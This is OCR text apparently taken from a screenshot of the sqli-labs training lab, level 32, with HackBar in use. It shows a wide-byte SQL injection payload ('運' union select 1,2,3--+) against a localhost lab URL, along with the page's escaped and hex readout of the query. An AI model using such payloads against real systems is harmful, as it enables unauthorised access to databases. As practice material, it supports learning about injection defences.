 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 運\\\' union select 1,2,3--
The Query String you input in Hex becomes : e9818b5c5c5c2720756e696f6e2073656c65637420312c322c332d2d20
欢迎 元素 控制台 源代码 网络 性能 HackBar
Encryption Encoding SQL XSS LFI XXE Other He
Load URL http://localhost/sqlilabs/Less-32/?id=運' union select 1,2,3--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All